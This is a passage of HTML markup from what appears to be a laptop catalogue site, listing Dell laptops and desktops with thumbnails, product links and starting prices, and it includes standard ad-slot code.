            <div class="price"><span class="price-text">Starting Price</span>
                $1,429

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-16-18071" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_16.jpg" class="thumb" alt="Dell Pro Max 16"
                     title="Dell Pro Max 16"/>
                <strong>
                     Pro Max 16</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,849

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-9350-17968" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_9350_1.jpg" class="thumb" alt="Dell XPS 13 9350"
                     title="Dell XPS 13 9350"/>
                <strong>
                     XPS 13 9350</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,599

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5550-(core-ultra-7-165u)-17912" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5550_2.jpg" class="thumb" alt="Dell Latitude 5550 (Core Ultra 7 165U)"
                     title="Dell Latitude 5550 (Core Ultra 7 165U)"/>
                <strong>
                     Latitude 5550 (Core Ultra 7 165U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,659

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5550-(core-ultra-5-135u)-17911" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5550_1.jpg" class="thumb" alt="Dell Latitude 5550 (Core Ultra 5 135U)"
                     title="Dell Latitude 5550 (Core Ultra 5 135U)"/>
                <strong>
                     Latitude 5550 (Core Ultra 5 135U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,399

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3591-workstation-17910" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3591_4.jpg" class="thumb" alt="Dell Precision 3591 Workstation"
                     title="Dell Precision 3591 Workstation"/>
                <strong>
                     Precision 3591 Workstation</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,894

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3591-(core-ultra-9-185h)-17909" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3591_3.jpg" class="thumb" alt="Dell Precision 3591 (Core Ultra 9 185H)"
                     title="Dell Precision 3591 (Core Ultra 9 185H)"/>
                <strong>
                     Precision 3591 (Core Ultra 9 185H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,700

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3591-(core-ultra-7-165h)-17908" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3591_2.jpg" class="thumb" alt="Dell Precision 3591 (Core Ultra 7 165H)"
                     title="Dell Precision 3591 (Core Ultra 7 165H)"/>
                <strong>
                     Precision 3591 (Core Ultra 7 165H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,053

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3591-(core-ultra-5-135h)-17907" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3591_1.jpg" class="thumb" alt="Dell Precision 3591 (Core Ultra 5 135H)"
                     title="Dell Precision 3591 (Core Ultra 5 135H)"/>
                <strong>
                     Precision 3591 (Core Ultra 5 135H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,737

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-rugged-14-(core-ultra-7-165u)-17880" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Rugged_14_3.jpg" class="thumb" alt="Dell Pro Rugged 14 (Core Ultra 7 165U)"
                     title="Dell Pro Rugged 14 (Core Ultra 7 165U)"/>
                <strong>
                     Pro Rugged 14 (Core Ultra 7 165U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,369

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-rugged-14-(core-ultra-5-135u)-17879" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Rugged_14_2.jpg" class="thumb" alt="Dell Pro Rugged 14 (Core Ultra 5 135U)"
                     title="Dell Pro Rugged 14 (Core Ultra 5 135U)"/>
                <strong>
                     Pro Rugged 14 (Core Ultra 5 135U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,233

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-rugged-14-(core-ultra-5-125u)-17878" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Rugged_14_1.jpg" class="thumb" alt="Dell Pro Rugged 14 (Core Ultra 5 125U)"
                     title="Dell Pro Rugged 14 (Core Ultra 5 125U)"/>
                <strong>
                     Pro Rugged 14 (Core Ultra 5 125U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,294

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-rugged-14-17877" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Rugged_14.jpg" class="thumb" alt="Dell Pro Rugged 14"
                     title="Dell Pro Rugged 14"/>
                <strong>
                     Pro Rugged 14</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,119

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-rugged-13-(core-ultra-7-165u)-17876" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Rugged_13_2.jpg" class="thumb" alt="Dell Pro Rugged 13 (Core Ultra 7 165U)"
                     title="Dell Pro Rugged 13 (Core Ultra 7 165U)"/>
                <strong>
                     Pro Rugged 13 (Core Ultra 7 165U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $4,304

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-rugged-13-(core-ultra-5-135u)-17875" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Rugged_13_1.jpg" class="thumb" alt="Dell Pro Rugged 13 (Core Ultra 5 135U)"
                     title="Dell Pro Rugged 13 (Core Ultra 5 135U)"/>
                <strong>
                     Pro Rugged 13 (Core Ultra 5 135U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $4,344

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-rugged-13-17874" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Rugged_13.jpg" class="thumb" alt="Dell Pro Rugged 13"
                     title="Dell Pro Rugged 13"/>
                <strong>
                     Pro Rugged 13</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $4,169

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5455-17873" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5455_2.jpg" class="thumb" alt="Dell Latitude 5455"
                     title="Dell Latitude 5455"/>
                <strong>
                     Latitude 5455</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,148

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5455-(snapdragon)-17872" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5455_1.jpg" class="thumb" alt="Dell Latitude 5455 (Snapdragon)"
                     title="Dell Latitude 5455 (Snapdragon)"/>
                <strong>
                     Latitude 5455 (Snapdragon)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,126

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5455-(snapdragon-x-plus)-17871" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5455.jpg" class="thumb" alt="Dell Latitude 5455 (Snapdragon X Plus)"
                     title="Dell Latitude 5455 (Snapdragon X Plus)"/>
                <strong>
                     Latitude 5455 (Snapdragon X Plus)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,019

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3280-desktop-(core-i9-14th-gen)-17848" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3280_Desktop_PC_2.jpg" class="thumb" alt="Dell Precision 3280 Desktop (Core i9 14th Gen)"
                     title="Dell Precision 3280 Desktop (Core i9 14th Gen)"/>
                <strong>
                     Precision 3280 Desktop (Core i9 14th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,519

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3280-desktop-(core-i7-14th-gen)-17847" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3280_Desktop_PC_1.jpg" class="thumb" alt="Dell Precision 3280 Desktop (Core i7 14th Gen)"
                     title="Dell Precision 3280 Desktop (Core i7 14th Gen)"/>
                <strong>
                     Precision 3280 Desktop (Core i7 14th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,329

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3280-desktop-(14th-gen)-17846" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3280_Desktop_PC.jpg" class="thumb" alt="Dell Precision 3280 Desktop (14th Gen)"
                     title="Dell Precision 3280 Desktop (14th Gen)"/>
                <strong>
                     Precision 3280 Desktop (14th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,171

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3280-desktop-(core-i5-14th-gen)-17845" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3280_Desktop_Core_i5_14th_Gen.jpg" class="thumb" alt="Dell Precision 3280 Desktop (Core i5 14th Gen)"
                     title="Dell Precision 3280 Desktop (Core i5 14th Gen)"/>
                <strong>
                     Precision 3280 Desktop (Core i5 14th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $964

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-3550-(core-i5-13th-gen)-17815" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_3550_Core_i5_13th_Gen.jpg" class="thumb" alt="Dell Latitude 3550 (Core i5 13th Gen)"
                     title="Dell Latitude 3550 (Core i5 13th Gen)"/>
                <strong>
                     Latitude 3550 (Core i5 13th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $929

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-3550-(core-i3-13th-gen)-17814" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_3550_Core_i3_13th_Gen.jpg" class="thumb" alt="Dell Latitude 3550 (Core i3 13th Gen)"
                     title="Dell Latitude 3550 (Core i3 13th Gen)"/>
                <strong>
                     Latitude 3550 (Core i3 13th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $759

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-16-(ryzen-7-8840u)-17810" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_16_5645_1.jpg" class="thumb" alt="Dell Inspiron 16 (Ryzen 7 8840U)"
                     title="Dell Inspiron 16 (Ryzen 7 8840U)"/>
                <strong>
                     Inspiron 16 (Ryzen 7 8840U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $799

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-16-(ryzen-5-8540u)-17809" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_16_5645.jpg" class="thumb" alt="Dell Inspiron 16 (Ryzen 5 8540U)"
                     title="Dell Inspiron 16 (Ryzen 5 8540U)"/>
                <strong>
                     Inspiron 16 (Ryzen 5 8540U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $699

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-16-plus-(7640)-17808" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_16_Plus_2.jpg" class="thumb" alt="Dell Inspiron 16 Plus (7640)"
                     title="Dell Inspiron 16 Plus (7640)"/>
                <strong>
                     Inspiron 16 Plus (7640)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,399

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-16-plus-(core-ultra-9-185h)-17807" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_16_Plus_1.jpg" class="thumb" alt="Dell Inspiron 16 Plus (Core Ultra 9 185H)"
                     title="Dell Inspiron 16 Plus (Core Ultra 9 185H)"/>
                <strong>
                     Inspiron 16 Plus (Core Ultra 9 185H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-3450-(core-i5-13th-gen)-17806" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_3450_Core_i5_13th_Gen.jpg" class="thumb" alt="Dell Latitude 3450 (Core i5 13th Gen)"
                     title="Dell Latitude 3450 (Core i5 13th Gen)"/>
                <strong>
                     Latitude 3450 (Core i5 13th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $799

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-16-plus-(core-ultra-7-155h)-17799" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_16_Plus_Core_Ultra_7_155H.jpg" class="thumb" alt="Dell Inspiron 16 Plus (Core Ultra 7 155H)"
                     title="Dell Inspiron 16 Plus (Core Ultra 7 155H)"/>
                <strong>
                     Inspiron 16 Plus (Core Ultra 7 155H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-14-plus-(core-ultra-9-185h)-17798" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_14_Plus_Core_Ultra_9_185H.jpg" class="thumb" alt="Dell Inspiron 14 Plus (Core Ultra 9 185H)"
                     title="Dell Inspiron 14 Plus (Core Ultra 9 185H)"/>
                <strong>
                     Inspiron 14 Plus (Core Ultra 9 185H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-14-plus-(7441)-17797" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_14_Plus_7441.jpg" class="thumb" alt="Dell Inspiron 14 Plus (7441)"
                     title="Dell Inspiron 14 Plus (7441)"/>
                <strong>
                     Inspiron 14 Plus (7441)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-14-plus-(snapdragon-x-elite)-17796" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_14_Plus_Snapdragon_X_Elite.jpg" class="thumb" alt="Dell Inspiron 14 Plus (Snapdragon X Elite)"
                     title="Dell Inspiron 14 Plus (Snapdragon X Elite)"/>
                <strong>
                     Inspiron 14 Plus (Snapdragon X Elite)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-14-plus-(snapdragon-x-plus)-17795" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_14_Plus_Snapdragon_X_Plus.jpg" class="thumb" alt="Dell Inspiron 14 Plus (Snapdragon X Plus)"
                     title="Dell Inspiron 14 Plus (Snapdragon X Plus)"/>
                <strong>
                     Inspiron 14 Plus (Snapdragon X Plus)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $749

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-(core-ultra-7-256v)-17781" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_9350.jpg" class="thumb" alt="Dell XPS 13 (Core Ultra 7 256V)"
                     title="Dell XPS 13 (Core Ultra 7 256V)"/>
                <strong>
                     XPS 13 (Core Ultra 7 256V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-9345-snapdragon-17718" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_9345_Snapdragon.jpg" class="thumb" alt="Dell XPS 13 9345 Snapdragon"
                     title="Dell XPS 13 9345 Snapdragon"/>
                <strong>
                     XPS 13 9345 Snapdragon</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-snapdragon-x-elite-17717" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_Snapdragon_X_Elite.jpg" class="thumb" alt="Dell XPS 13 Snapdragon X Elite"
                     title="Dell XPS 13 Snapdragon X Elite"/>
                <strong>
                     XPS 13 Snapdragon X Elite</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-m16-r3-17695" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_M16_R3.jpg" class="thumb" alt="Dell Alienware M16 R3"
                     title="Dell Alienware M16 R3"/>
                <strong>
                     Alienware M16 R3</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                Comming Soon

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-m18-r3-17694" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_M18_R3.jpg" class="thumb" alt="Dell Alienware M18 R3"
                     title="Dell Alienware M18 R3"/>
                <strong>
                     Alienware M18 R3</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                Comming Soon

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-16-(intel-core-7-150u)-17693" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_16_1.jpg" class="thumb" alt="Dell Inspiron 16 (Intel Core 7 150U)"
                     title="Dell Inspiron 16 (Intel Core 7 150U)"/>
                <strong>
                     Inspiron 16 (Intel Core 7 150U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,149

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-16-(core-i5-1334u)-17692" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_16.jpg" class="thumb" alt="Dell Inspiron 16 (Core i5 1334U)"
                     title="Dell Inspiron 16 (Core i5 1334U)"/>
                <strong>
                     Inspiron 16 (Core i5 1334U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $699

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-14-(intel-core-7-150u)-17691" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_14_1.jpg" class="thumb" alt="Dell Inspiron 14 (Intel Core 7 150U)"
                     title="Dell Inspiron 14 (Intel Core 7 150U)"/>
                <strong>
                     Inspiron 14 (Intel Core 7 150U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $849

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5450-17676" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5450.jpg" class="thumb" alt="Dell Latitude 5450"
                     title="Dell Latitude 5450"/>
                <strong>
                     Latitude 5450</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,289

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7455-snapdragon-edition-17650" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7455_Snapdragon_Edition.jpg" class="thumb" alt="Dell Latitude 7455 Snapdragon Edition"
                     title="Dell Latitude 7455 Snapdragon Edition"/>
                <strong>
                     Latitude 7455 Snapdragon Edition</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,720

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-x16-r3-17633" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_X16_R3.jpg" class="thumb" alt="Dell Alienware X16 R3"
                     title="Dell Alienware X16 R3"/>
                <strong>
                     Alienware X16 R3</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                Comming Soon

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3490-(intel-ultra-7-155h)-17519" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3490_1.jpg" class="thumb" alt="Dell Precision 3490 (Intel Ultra 7 155H)"
                     title="Dell Precision 3490 (Intel Ultra 7 155H)"/>
                <strong>
                     Precision 3490 (Intel Ultra 7 155H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,570

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3490-(intel-ultra-5-125h)-17518" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3490_1.jpg" class="thumb" alt="Dell Precision 3490 (Intel Ultra 5 125H)"
                     title="Dell Precision 3490 (Intel Ultra 5 125H)"/>
                <strong>
                     Precision 3490 (Intel Ultra 5 125H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,599

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5690-(intel-ultra-7-155h)-17394" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5690_3.jpg" class="thumb" alt="Dell Precision 5690 (Intel Ultra 7 155H)"
                     title="Dell Precision 5690 (Intel Ultra 7 155H)"/>
                <strong>
                     Precision 5690 (Intel Ultra 7 155H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,566

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5690-(intel-ultra-5-135h)-17393" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5690_2.jpg" class="thumb" alt="Dell Precision 5690 (Intel Ultra 5 135H)"
                     title="Dell Precision 5690 (Intel Ultra 5 135H)"/>
                <strong>
                     Precision 5690 (Intel Ultra 5 135H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,529

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5690-workstation-17392" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5690_1.jpg" class="thumb" alt="Dell Precision 5690 Workstation"
                     title="Dell Precision 5690 Workstation"/>
                <strong>
                     Precision 5690 Workstation</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,326

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-16-(intel-ultra-9-185h)-17382" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_16_1.jpg" class="thumb" alt="Dell XPS 16 (Intel Ultra 9 185H)"
                     title="Dell XPS 16 (Intel Ultra 9 185H)"/>
                <strong>
                     XPS 16 (Intel Ultra 9 185H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,800

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5490-(intel-ultra-9-185h)-17381" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5490_Workstation_4.jpg" class="thumb" alt="Dell Precision 5490 (Intel Ultra 9 185H)"
                     title="Dell Precision 5490 (Intel Ultra 9 185H)"/>
                <strong>
                     Precision 5490 (Intel Ultra 9 185H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5490-(intel-ultra-7-165h)-17380" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5490_Workstation_3.jpg" class="thumb" alt="Dell Precision 5490 (Intel Ultra 7 165H)"
                     title="Dell Precision 5490 (Intel Ultra 7 165H)"/>
                <strong>
                     Precision 5490 (Intel Ultra 7 165H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,800

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5490-(intel-ultra-7-155h)-17379" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5490_Workstation_2.jpg" class="thumb" alt="Dell Precision 5490 (Intel Ultra 7 155H)"
                     title="Dell Precision 5490 (Intel Ultra 7 155H)"/>
                <strong>
                     Precision 5490 (Intel Ultra 7 155H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,499

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5490-(intel-ultra-5-135h)-17378" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5490_Workstation_1.jpg" class="thumb" alt="Dell Precision 5490 (Intel Ultra 5 135H)"
                     title="Dell Precision 5490 (Intel Ultra 5 135H)"/>
                <strong>
                     Precision 5490 (Intel Ultra 5 135H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,299

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5490-workstation-17368" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5490_Workstation.jpg" class="thumb" alt="Dell Precision 5490 Workstation"
                     title="Dell Precision 5490 Workstation"/>
                <strong>
                     Precision 5490 Workstation</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,283

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5550-17367" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5550.jpg" class="thumb" alt="Dell Latitude 5550"
                     title="Dell Latitude 5550"/>
                <strong>
                     Latitude 5550 </strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,149

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-m16-r2-gaming-laptop-17365" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_M16_R2_3.jpg" class="thumb" alt="Dell Alienware M16 R2 Gaming Laptop"
                     title="Dell Alienware M16 R2 Gaming Laptop"/>
                <strong>
                     Alienware M16 R2 Gaming Laptop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,699

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-m16-r2-(intel-ultra-9-185h)-17364" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_M16_R2_2.jpg" class="thumb" alt="Dell Alienware M16 R2 (Intel Ultra 9 185H)"
                     title="Dell Alienware M16 R2 (Intel Ultra 9 185H)"/>
                <strong>
                     Alienware M16 R2 (Intel Ultra 9 185H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
